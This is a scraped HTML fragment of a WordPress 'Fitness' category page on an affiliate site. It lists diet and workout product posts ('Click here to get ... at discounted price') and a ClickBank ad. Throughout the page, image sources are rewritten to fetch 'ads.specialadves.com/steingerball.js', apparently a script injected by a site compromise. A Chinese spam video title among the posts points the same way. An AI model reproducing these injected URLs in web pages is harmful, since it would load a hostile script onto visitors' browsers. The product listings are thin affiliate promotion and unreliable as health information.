alt="Bye Bye Bacterial Vaginosis" title="Bye Bye Bacterial Vaginosis" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2022/03/patt101-x400-thumb-279x220.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2022\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;patt101-x400-thumb-210x136.jpg&quot;,&quot;279&quot;:&quot;patt101-x400-thumb-279x220.jpg&quot;,&quot;357&quot;:&quot;patt101-x400-thumb-357x210.jpg&quot;,&quot;500&quot;:&quot;patt101-x400-thumb.jpg&quot;}}"				class="img-cont" href="http://fitnessconnectplus.com/bye-bye-bacterial-vaginosis/"></a><div
class="content-container"><h2 class="title"> <a
href="http://fitnessconnectplus.com/bye-bye-bacterial-vaginosis/" class="post-url post-title"> Bye Bye Bacterial Vaginosis </a></h2></div></div> </article ></div><div
class="item-4-cont"> <article
class="post-8197 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-type-1 listing-mg-1-item main-term-10"><div
class="item-content"> <a
title="The New Thin Pill." data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-279x220.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"				class="img-cont" href="http://fitnessconnectplus.com/the-new-thin-pill/"></a><div
class="content-container"><h2 class="title"> <a
href="http://fitnessconnectplus.com/the-new-thin-pill/" class="post-url post-title"> The New Thin Pill. </a></h2></div></div> </article ></div></div></div></div></div></div></div></div></div> <main
id="content" class="content-container"><div
class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before"><div
class="row main-section"><div
class="col-sm-8 content-column"> <section
class="archive-title category-title with-actions with-terms"><div
class="pre-title"><span>Browsing Category</span></div><div
class="actions-container"> <a
class="rss-link" href="http://fitnessconnectplus.com/category/fitness/feed/"><i
class="fa fa-rss"></i></a></div><h1 class="page-heading"><span
class="h-title">Fitness</span></h1><div
class="term-badges"> <span
class="term-badge term-15"> <a
href="http://fitnessconnectplus.com/category/blog/">Blog</a> </span> <span
class="term-badge term-14"> <a
href="http://fitnessconnectplus.com/category/cooking/">Cooking</a> </span> <span
class="term-badge term-17"> <a
href="http://fitnessconnectplus.com/category/health-tips/">Health Tips</a> </span> <span
class="term-badge term-11"> <a
href="http://fitnessconnectplus.com/category/healthy-recipes/">Healthy Recipes</a> </span> <span
class="term-badge term-16"> <a
href="http://fitnessconnectplus.com/category/remedies/">Remedies</a> </span> <span
class="term-badge term-13"> <a
href="http://fitnessconnectplus.com/category/supplements/">Supplements</a> </span> <span
class="term-badge term-12"> <a
href="http://fitnessconnectplus.com/category/training/">Training</a> </span></div></section><div
class="listing listing-blog listing-blog-5 clearfix "> <article
class="post-8160 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-10 bsw-8 "><div
class="item-inner clearfix"><div
class="featured clearfix"> <a
title="Quick Fit by Melanie" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/quick-fit-by-melanie/"></a></div><h2 class="title"> <a
href="http://fitnessconnectplus.com/quick-fit-by-melanie/" class="post-title post-url"> Quick Fit by Melanie </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-24T02:33:34+00:00">Mar 24, 2022</time></span> <a
href="http://fitnessconnectplus.com/quick-fit-by-melanie/#respond" title="Leave a comment on: &ldquo;Quick Fit by Melanie&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div><div
class="post-summary"> Product Name: Quick Fit by MelanieClick here to get Quick Fit by Melanie at discounted price while it's still available...All orders are protected by SSL&hellip; <br><a
class="read-more"
href="http://fitnessconnectplus.com/quick-fit-by-melanie/">Read More...</a></div></div> </article > <article
class="post-8156 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-10 bsw-8 "><div
class="item-inner clearfix"><div
class="featured clearfix"> <a
title="The Fit Chic Fat Loss Quickie Home Workouts" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/the-fit-chic-fat-loss-quickie-home-workouts/"></a></div><h2 class="title"> <a
href="http://fitnessconnectplus.com/the-fit-chic-fat-loss-quickie-home-workouts/" class="post-title post-url"> The Fit Chic Fat Loss Quickie Home Workouts </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-23T22:32:27+00:00">Mar 23, 2022</time></span> <a
href="http://fitnessconnectplus.com/the-fit-chic-fat-loss-quickie-home-workouts/#respond" title="Leave a comment on: &ldquo;The Fit Chic Fat Loss Quickie Home Workouts&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div><div
class="post-summary"> Product Name: The Fit Chic Fat Loss Quickie Home WorkoutsClick here to get The Fit Chic Fat Loss Quickie Home Workouts at discounted price while it's still available...&hellip; <br><a
class="read-more"
href="http://fitnessconnectplus.com/the-fit-chic-fat-loss-quickie-home-workouts/">Read More...</a></div></div> </article > <article
class="post-8153 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-10 bsw-8 "><div
class="item-inner clearfix"><div
class="featured clearfix"> <a
title="Ultimate Guide to Fast Weight Loss" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/ultimate-guide-to-fast-weight-loss-2/"></a></div><h2 class="title"> <a
href="http://fitnessconnectplus.com/ultimate-guide-to-fast-weight-loss-2/" class="post-title post-url"> Ultimate Guide to Fast Weight Loss </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-23T18:31:53+00:00">Mar 23, 2022</time></span> <a
href="http://fitnessconnectplus.com/ultimate-guide-to-fast-weight-loss-2/#respond" title="Leave a comment on: &ldquo;Ultimate Guide to Fast Weight Loss&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div><div
class="post-summary"> Product Name: Ultimate Guide to Fast Weight LossClick here to get Ultimate Guide to Fast Weight Loss at discounted price while it's still available...All&hellip; <br><a
class="read-more"
href="http://fitnessconnectplus.com/ultimate-guide-to-fast-weight-loss-2/">Read More...</a></div></div> </article > <article
class="post-8150 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-10 bsw-8 "><div
class="item-inner clearfix"><div
class="featured clearfix"> <a
title="Inactive Account" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/inactive-account/"></a></div><h2 class="title"> <a
href="http://fitnessconnectplus.com/inactive-account/" class="post-title post-url"> Inactive Account </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-23T14:30:43+00:00">Mar 23, 2022</time></span> <a
href="http://fitnessconnectplus.com/inactive-account/#respond" title="Leave a comment on: &ldquo;Inactive Account&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div><div
class="post-summary"> Product Name: Inactive AccountClick here to get Inactive Account at discounted price while it's still available...All orders are protected by SSL encryption&hellip; <br><a
class="read-more"
href="http://fitnessconnectplus.com/inactive-account/">Read More...</a></div></div> </article > <article
class="post-8146 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-10 bsw-8 "><div
class="item-inner clearfix"><div
class="featured clearfix"> <a
alt="Home | The 21-Day Sugar Detox by Diane Sanfilippo" title="Home | The 21-Day Sugar Detox by Diane Sanfilippo" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2022/03/21dsd-x400-thumb-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2022\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;21dsd-x400-thumb-210x136.jpg&quot;,&quot;279&quot;:&quot;21dsd-x400-thumb-279x220.jpg&quot;,&quot;357&quot;:&quot;21dsd-x400-thumb-357x210.jpg&quot;,&quot;500&quot;:&quot;21dsd-x400-thumb.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/home-the-21-day-sugar-detox-by-diane-sanfilippo/"></a></div><h2 class="title"> <a
href="http://fitnessconnectplus.com/home-the-21-day-sugar-detox-by-diane-sanfilippo/" class="post-title post-url"> Home | The 21-Day Sugar Detox by Diane Sanfilippo </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-23T10:29:33+00:00">Mar 23, 2022</time></span> <a
href="http://fitnessconnectplus.com/home-the-21-day-sugar-detox-by-diane-sanfilippo/#respond" title="Leave a comment on: &ldquo;Home | The 21-Day Sugar Detox by Diane Sanfilippo&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div><div
class="post-summary"> Product Name: Home | The 21-Day Sugar Detox by Diane SanfilippoClick here to get Home | The 21-Day Sugar Detox by Diane Sanfilippo at discounted price while it's still&hellip; <br><a
class="read-more"
href="http://fitnessconnectplus.com/home-the-21-day-sugar-detox-by-diane-sanfilippo/">Read More...</a></div></div> </article > <article
class="post-8145 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-10 bsw-8 "><div
class="item-inner clearfix"><div
class="featured clearfix"> <a
title="&#20122;&#27954;&#20013;&#25991;&#28909;&#30721;&#22312;&#32447;&#35270;&#39057;&#095;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#095;&#20061;&#20061;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#054;" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/3905-2/"></a></div><h2 class="title"> <a
href="http://fitnessconnectplus.com/3905-2/" class="post-title post-url"> &hellip; </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-23T06:28:47+00:00">Mar 23, 2022</time></span> <a
href="http://fitnessconnectplus.com/3905-2/#respond" title="Leave a comment on: &ldquo;&#20122;&#27954;&#20013;&#25991;&#28909;&#30721;&#22312;&#32447;&#35270;&#39057;&#095;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#095;&#20061;&#20061;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#054;&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div><div
class="post-summary"> Product Name:&hellip; <br><a
class="read-more"
href="http://fitnessconnectplus.com/3905-2/">Read More...</a></div></div> </article > <article
class="post-8140 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-10 bsw-8 "><div
class="item-inner clearfix"><div
class="featured clearfix"> <a
title="No-Effort Weight Loss Through Hypnosis." data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/no-effort-weight-loss-through-hypnosis-2/"></a></div><h2 class="title"> <a
href="http://fitnessconnectplus.com/no-effort-weight-loss-through-hypnosis-2/" class="post-title post-url"> No-Effort Weight Loss Through Hypnosis. </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-23T02:28:10+00:00">Mar 23, 2022</time></span> <a
href="http://fitnessconnectplus.com/no-effort-weight-loss-through-hypnosis-2/#respond" title="Leave a comment on: &ldquo;No-Effort Weight Loss Through Hypnosis.&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div><div
class="post-summary"> Product Name: No-Effort Weight Loss Through Hypnosis.Click here to get No-Effort Weight Loss Through Hypnosis. at discounted price while it's still available...&hellip; <br><a
class="read-more"
href="http://fitnessconnectplus.com/no-effort-weight-loss-through-hypnosis-2/">Read More...</a></div></div> </article > <article
class="post-8137 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-10 bsw-8 "><div
class="item-inner clearfix"><div
class="featured clearfix"> <a
title="PE Exercises" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/pe-exercises/"></a></div><h2 class="title"> <a
href="http://fitnessconnectplus.com/pe-exercises/" class="post-title post-url"> PE Exercises </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-22T22:26:50+00:00">Mar 22, 2022</time></span> <a
href="http://fitnessconnectplus.com/pe-exercises/#respond" title="Leave a comment on: &ldquo;PE Exercises&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div><div
class="post-summary"> Product Name: PE ExercisesClick here to get PE Exercises at discounted price while it's still available...All orders are protected by SSL encryption – the&hellip; <br><a
class="read-more"
href="http://fitnessconnectplus.com/pe-exercises/">Read More...</a></div></div> </article > <article
class="post-8131 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-10 bsw-8 "><div
class="item-inner clearfix"><div
class="featured clearfix"> <a
title="Healthy Living Publications" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/healthy-living-publications/"></a></div><h2 class="title"> <a
href="http://fitnessconnectplus.com/healthy-living-publications/" class="post-title post-url"> Healthy Living Publications </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-22T18:25:33+00:00">Mar 22, 2022</time></span> <a
href="http://fitnessconnectplus.com/healthy-living-publications/#respond" title="Leave a comment on: &ldquo;Healthy Living Publications&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div><div
class="post-summary"> Product Name: Healthy Living PublicationsClick here to get Healthy Living Publications at discounted price while it's still available...All orders are&hellip; <br><a
class="read-more"
href="http://fitnessconnectplus.com/healthy-living-publications/">Read More...</a></div></div> </article > <article
class="post-8128 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-10 bsw-8 "><div
class="item-inner clearfix"><div
class="featured clearfix"> <a
title="30 Minute Fat Burn Challenge" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;279&quot;:&quot;brilliance-thumb-7-279x220.jpg&quot;,&quot;357&quot;:&quot;brilliance-thumb-7-357x210.jpg&quot;,&quot;750&quot;:&quot;brilliance-thumb-7-750x430.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/"></a></div><h2 class="title"> <a
href="http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/" class="post-title post-url"> 30 Minute Fat Burn Challenge </a></h2><div
class="post-meta"><a
href="http://fitnessconnectplus.com/author/admin/"
title="Browse Author Articles"
class="post-author-a"> <i
class="post-author author"> admin </i> </a> <span
class="time"><time
class="post-published updated"
datetime="2022-03-22T14:24:26+00:00">Mar 22, 2022</time></span> <a
href="http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/#respond" title="Leave a comment on: &ldquo;30 Minute Fat Burn Challenge&rdquo;" class="comments"><i
class="fa fa-comments-o"></i> 0</a></div><div
class="post-summary"> Product Name: 30 Minute Fat Burn ChallengeClick here to get 30 Minute Fat Burn Challenge at discounted price while it's still available...All orders are&hellip; <br><a
class="read-more"
href="http://fitnessconnectplus.com/30-minute-fat-burn-challenge-2/">Read More...</a></div></div> </article ></div><div
class="pagination bs-links-pagination clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement/Pagination"><div
class="older"><a
href="http://fitnessconnectplus.com/category/fitness/page/3/"  rel="next"><i
class="fa fa-angle-double-left"></i> Older Posts</a></div><div
class="newer"><a
href="http://fitnessconnectplus.com/category/fitness/"  rel="prev">Newer Posts <i
class="fa fa-angle-double-right"></i></a></div></div></div><div
class="col-sm-4 sidebar-column sidebar-column-primary"> <aside
id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div
id="bs-subscribe-newsletter-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-subscribe-newsletter"><div
class="section-heading sh-t5 sh-s1"><span
class="h-text">Newsletter</span></div><div
class="bs-shortcode bs-subscribe-newsletter bs-feedburner-newsletter "><div
class="subscribe-image"> <img
src="https://fitnessconnectplus.com/wp-content/themes/publisher/images/other/email-illustration.png?6bfec1&amp;6bfec1" alt="Newsletter"></div><div
class="subscribe-message"><p>Subscribe our newsletter to stay updated.</p></div><form
method="post" action="//feedburner.google.com/fb/a/mailverify" class="bs-subscribe-feedburner clearfix"
target="_blank"> <input
type="hidden" value="" name="uri"/> <input
type="hidden" name="loc" value="en_US"/> <input
type="text" id="feedburner-email" name="email" class="newsletter-email"
placeholder="Enter your e-mail .."/> <button
class="newsletter-subscribe" name="submit"
type="submit">Subscribe</button><p
class="powered-by">Powered by <img
src="http://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/themes/publisher/images/other/feedburner.png" data-bsrjs="http://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/themes/publisher/images/other/feedburner@2x.png" alt="MailChimp"/></p></form></div></div><div
id="dauxkec-2" class=" h-ni w-nt primary-sidebar-widget widget widget_dauxkec"><div
class="dauxkec dauxkec-clearfix  dauxkec-align-center dauxkec-column-1"><div
id="dauxkec-27-777898490" class="dauxkec-container dauxkec-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="27" data-type="image"><a
itemprop="url" class="dauxkec-link" href="https://1de5a7l5xapzfk07nmx8l37mfb.hop.clickbank.net/" target="_blank" ><img
class="dauxkec-image" src="https://fitnessconnectplus.com/wp-content/uploads/2021/03/55d608ddc41ca37e3971f0463473be99.png?6bfec1&amp;6bfec1" alt="- Advertisement -" /></a><p
class='dauxkec-caption dauxkec-caption-below'>- Advertisement -</p></div></div></div><div
id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div
class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab"><p
class="section-heading sh-t5 sh-s1 main-term-none"> <span
class="h-text main-term-none main-link"> Recent Posts </span></p><div
class="listing listing-thumbnail listing-tb-1 clearfix columns-1"><div
class="post-8207 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10"><div
class="item-inner clearfix"><div
class="featured featured-type-featured-image"> <a
title="50 Of The Best Quick Weight Loss Diets" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;brilliance-thumb-7-86x64.jpg&quot;,&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/50-of-the-best-quick-weight-loss-diets/"></a></div><p
class="title"> <a
href="http://fitnessconnectplus.com/50-of-the-best-quick-weight-loss-diets/" class="post-url post-title"> 50 Of The Best Quick Weight Loss Diets </a></p><div
class="post-meta"><span
class="time"><time
class="post-published updated"
datetime="2022-03-26T10:50:05+00:00">Mar 26, 2022</time></span></div></div></div ><div
class="post-8206 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10"><div
class="item-inner clearfix"><div
class="featured featured-type-featured-image"> <a
title="Follow Your Hunger to the Body of Your Dreams" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2021/02/brilliance-thumb-7-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;brilliance-thumb-7-86x64.jpg&quot;,&quot;210&quot;:&quot;brilliance-thumb-7-210x136.jpg&quot;,&quot;1200&quot;:&quot;brilliance-thumb-7.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/follow-your-hunger-to-the-body-of-your-dreams-2/"></a></div><p
class="title"> <a
href="http://fitnessconnectplus.com/follow-your-hunger-to-the-body-of-your-dreams-2/" class="post-url post-title"> Follow Your Hunger to the Body of Your Dreams </a></p><div
class="post-meta"><span
class="time"><time
class="post-published updated"
datetime="2022-03-26T06:48:00+00:00">Mar 26, 2022</time></span></div></div></div ><div
class="post-8204 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-11"><div
class="item-inner clearfix"><div
class="featured featured-type-featured-image"> <a
alt="What I Eat In A Day LOW CARB | easy vegan recipes &amp; TRAINING" title="What I Eat In A Day LOW CARB | easy vegan recipes &amp; TRAINING" data-src="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2022/03/1648270195_maxresdefault-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&amp;\/wp-content\/uploads\/2022\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1648270195_maxresdefault-86x64.jpg&quot;,&quot;210&quot;:&quot;1648270195_maxresdefault-210x136.jpg&quot;,&quot;1280&quot;:&quot;1648270195_maxresdefault.jpg&quot;}}"						class="img-holder" href="http://fitnessconnectplus.com/what-i-eat-in-a-day-low-carb-easy-vegan-recipes-training/"></a></div><p
class="title"> <a
href="http://fitnessconnectplus.com/what-i-eat-in-a-day-low-carb-easy-vegan-recipes-training/" class="post-url post-title"> What I Eat In A Day LOW CARB | easy vegan recipes &amp;&hellip; </a></p><div
class="post-meta"><span
class="time"><time
class="post-published updated"
datetime="2022-03-26T04:49:53+00:00">Mar 26, 2022</time></span></div></div></div ><div
class="post-8202 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-12"><div
class="item-inner clearfix"><div
class="featured featured-type-featured-image"> <a
